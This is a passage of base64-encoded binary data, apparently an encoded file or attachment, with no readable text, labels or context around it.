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
